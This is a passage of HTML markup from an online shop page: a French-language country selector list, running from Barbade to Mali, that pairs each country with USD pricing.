                                class="list-menu__link js-localize-item"
                                
                                data-value="BB"
                              >
                                <span class="list-menu__text">Barbade
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BE"
                              >
                                <span class="list-menu__text">Belgique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BZ"
                              >
                                <span class="list-menu__text">Belize
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BJ"
                              >
                                <span class="list-menu__text">Bénin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BM"
                              >
                                <span class="list-menu__text">Bermudes
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BT"
                              >
                                <span class="list-menu__text">Bhoutan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BY"
                              >
                                <span class="list-menu__text">Biélorussie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BO"
                              >
                                <span class="list-menu__text">Bolivie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BA"
                              >
                                <span class="list-menu__text">Bosnie-Herzégovine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BW"
                              >
                                <span class="list-menu__text">Botswana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BR"
                              >
                                <span class="list-menu__text">Brésil
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BN"
                              >
                                <span class="list-menu__text">Brunei
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BG"
                              >
                                <span class="list-menu__text">Bulgarie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BF"
                              >
                                <span class="list-menu__text">Burkina Faso
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BI"
                              >
                                <span class="list-menu__text">Burundi
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KH"
                              >
                                <span class="list-menu__text">Cambodge
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CM"
                              >
                                <span class="list-menu__text">Cameroun
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CA"
                              >
                                <span class="list-menu__text">Canada
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CV"
                              >
                                <span class="list-menu__text">Cap-Vert
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CL"
                              >
                                <span class="list-menu__text">Chili
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CN"
                              >
                                <span class="list-menu__text">Chine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CY"
                              >
                                <span class="list-menu__text">Chypre
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CO"
                              >
                                <span class="list-menu__text">Colombie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KM"
                              >
                                <span class="list-menu__text">Comores
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CG"
                              >
                                <span class="list-menu__text">Congo-Brazzaville
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CD"
                              >
                                <span class="list-menu__text">Congo-Kinshasa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KR"
                              >
                                <span class="list-menu__text">Corée du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CR"
                              >
                                <span class="list-menu__text">Costa Rica
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CI"
                              >
                                <span class="list-menu__text">Côte d’Ivoire
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HR"
                              >
                                <span class="list-menu__text">Croatie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CW"
                              >
                                <span class="list-menu__text">Curaçao
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DK"
                              >
                                <span class="list-menu__text">Danemark
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DJ"
                              >
                                <span class="list-menu__text">Djibouti
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DM"
                              >
                                <span class="list-menu__text">Dominique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EG"
                              >
                                <span class="list-menu__text">Égypte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AE"
                              >
                                <span class="list-menu__text">Émirats arabes unis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EC"
                              >
                                <span class="list-menu__text">Équateur
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ER"
                              >
                                <span class="list-menu__text">Érythrée
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ES"
                              >
                                <span class="list-menu__text">Espagne
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EE"
                              >
                                <span class="list-menu__text">Estonie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SZ"
                              >
                                <span class="list-menu__text">Eswatini
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VA"
                              >
                                <span class="list-menu__text">État de la Cité du Vatican
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item list-menu__item--active">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                  aria-current="true"
                                
                                data-value="US"
                              >
                                <span class="list-menu__text">États-Unis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ET"
                              >
                                <span class="list-menu__text">Éthiopie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FJ"
                              >
                                <span class="list-menu__text">Fidji
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FI"
                              >
                                <span class="list-menu__text">Finlande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FR"
                              >
                                <span class="list-menu__text">France
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GA"
                              >
                                <span class="list-menu__text">Gabon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GM"
                              >
                                <span class="list-menu__text">Gambie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GE"
                              >
                                <span class="list-menu__text">Géorgie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GS"
                              >
                                <span class="list-menu__text">Géorgie du Sud-et-les Îles Sandwich du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GH"
                              >
                                <span class="list-menu__text">Ghana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GI"
                              >
                                <span class="list-menu__text">Gibraltar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GR"
                              >
                                <span class="list-menu__text">Grèce
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GD"
                              >
                                <span class="list-menu__text">Grenade
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GL"
                              >
                                <span class="list-menu__text">Groenland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GP"
                              >
                                <span class="list-menu__text">Guadeloupe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GT"
                              >
                                <span class="list-menu__text">Guatemala
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GG"
                              >
                                <span class="list-menu__text">Guernesey
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GN"
                              >
                                <span class="list-menu__text">Guinée
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GQ"
                              >
                                <span class="list-menu__text">Guinée équatoriale
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GW"
                              >
                                <span class="list-menu__text">Guinée-Bissau
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GY"
                              >
                                <span class="list-menu__text">Guyana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GF"
                              >
                                <span class="list-menu__text">Guyane française
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HT"
                              >
                                <span class="list-menu__text">Haïti
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HN"
                              >
                                <span class="list-menu__text">Honduras
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HU"
                              >
                                <span class="list-menu__text">Hongrie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CX"
                              >
                                <span class="list-menu__text">Île Christmas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NF"
                              >
                                <span class="list-menu__text">Île Norfolk
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IM"
                              >
                                <span class="list-menu__text">Île de Man
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AC"
                              >
                                <span class="list-menu__text">Île de l’Ascension
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AX"
                              >
                                <span class="list-menu__text">Îles Åland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KY"
                              >
                                <span class="list-menu__text">Îles Caïmans
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CC"
                              >
                                <span class="list-menu__text">Îles Cocos
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CK"
                              >
                                <span class="list-menu__text">Îles Cook
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FO"
                              >
                                <span class="list-menu__text">Îles Féroé
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FK"
                              >
                                <span class="list-menu__text">Îles Malouines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PN"
                              >
                                <span class="list-menu__text">Îles Pitcairn
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SB"
                              >
                                <span class="list-menu__text">Îles Salomon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TC"
                              >
                                <span class="list-menu__text">Îles Turques-et-Caïques
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VG"
                              >
                                <span class="list-menu__text">Îles Vierges britanniques
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UM"
                              >
                                <span class="list-menu__text">Îles mineures éloignées des États-Unis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IN"
                              >
                                <span class="list-menu__text">Inde
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ID"
                              >
                                <span class="list-menu__text">Indonésie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IQ"
                              >
                                <span class="list-menu__text">Irak
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IE"
                              >
                                <span class="list-menu__text">Irlande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IS"
                              >
                                <span class="list-menu__text">Islande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IL"
                              >
                                <span class="list-menu__text">Israël
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IT"
                              >
                                <span class="list-menu__text">Italie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JM"
                              >
                                <span class="list-menu__text">Jamaïque
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JP"
                              >
                                <span class="list-menu__text">Japon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JE"
                              >
                                <span class="list-menu__text">Jersey
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JO"
                              >
                                <span class="list-menu__text">Jordanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KZ"
                              >
                                <span class="list-menu__text">Kazakhstan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KE"
                              >
                                <span class="list-menu__text">Kenya
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KG"
                              >
                                <span class="list-menu__text">Kirghizstan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KI"
                              >
                                <span class="list-menu__text">Kiribati
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="XK"
                              >
                                <span class="list-menu__text">Kosovo
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KW"
                              >
                                <span class="list-menu__text">Koweït
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RE"
                              >
                                <span class="list-menu__text">La Réunion
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LA"
                              >
                                <span class="list-menu__text">Laos
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LS"
                              >
                                <span class="list-menu__text">Lesotho
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LV"
                              >
                                <span class="list-menu__text">Lettonie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LB"
                              >
                                <span class="list-menu__text">Liban
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LR"
                              >
                                <span class="list-menu__text">Liberia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LY"
                              >
                                <span class="list-menu__text">Libye
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LI"
                              >
                                <span class="list-menu__text">Liechtenstein
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LT"
                              >
                                <span class="list-menu__text">Lituanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LU"
                              >
                                <span class="list-menu__text">Luxembourg
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MK"
                              >
                                <span class="list-menu__text">Macédoine du Nord
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MG"
                              >
                                <span class="list-menu__text">Madagascar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MY"
                              >
                                <span class="list-menu__text">Malaisie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MW"
                              >
                                <span class="list-menu__text">Malawi
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MV"
                              >
                                <span class="list-menu__text">Maldives
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ML"
                              >
                                <span class="list-menu__text">Mali
                                  <span class="localization-form__country"
                                    >(USD
